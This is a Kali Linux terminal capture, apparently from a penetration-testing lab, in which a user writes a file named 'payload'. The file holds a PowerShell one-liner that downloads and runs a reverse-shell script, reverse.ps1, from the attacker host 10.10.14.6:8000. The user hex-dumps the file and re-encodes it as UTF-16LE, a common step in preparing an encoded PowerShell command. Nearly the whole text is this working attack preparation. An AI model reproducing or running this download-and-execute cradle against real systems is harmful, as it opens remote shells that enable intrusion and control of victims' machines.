 ❯ sudo nano payload
[sudo] password for kali:
❯ cat payload
File: payload
1 IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6:8000/reverse.ps1')
❯ cat payload | xxd
00000000: 4945 5828 4e65 772d 4f62 6a65 6374 204e  IEX(New-Object N
00000010: 6574 2e57 6562 436c 6965 6e74 292e 646f  et.WebClient).do
00000020: 776e 6c6f 6164 5374 7269 6e67 2827 6874  wnloadString('ht
00000030: 7470 3a2f 2f31 302e 3130 2e31 342e 363a  tp://10.10.14.6:
00000040: 3830 3030 2f72 6576 6572 7365 2e70 7331  8000/reverse.ps1
00000050: 2729 0a                                  ').
❯ cat payload | iconv -t utf-16le
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6:8000/reverse.ps1')
❯ cat payload | iconv -t utf-16le | xxd
00000000: 4900 4500 5800 2800 4e00 6500 7700 2d00  I.E.X.(.N.e.w.-.
00000010: 4f00 6200 6a00 6500 6300 7400 2000 4e00  O.b.j.e.c.t. .N.
00000020: 6500 7400 2e00 5700 6500 6200 4300 6c00  e.t...W.e.b.C.l.
00000030: 6900 6500 6e00 7400 2900 2e00 6400 6f00  i.e.n.t.)...d.o.
00000040: 7700 6e00 6c00 6f00 6100 6400 5300 7400  w.n.l.o.a.d.S.t.
00000050: 7200 6900 6e00 6700 2800 2700 6800 7400  r.i.n.g.(.'.h.t.
00000060: 7400 7000 3a00 2f00 2f00 3100 3000 2e00  t.p.:././.1.0...
00000070: 3100 3000 2e00 3100 3400 2e00 3600 3a00  1.0...1.4...6.:.
00000080: 3800 3000 3000 3000 2f00 7200 6500 7600  8.0.0.0./.r.e.v.
00000090: 6500 7200 7300 6500 2e00 7000 7300 3100  e.r.s.e...p.s.1.
000000a0: 2700 2900 0a00                           '.)...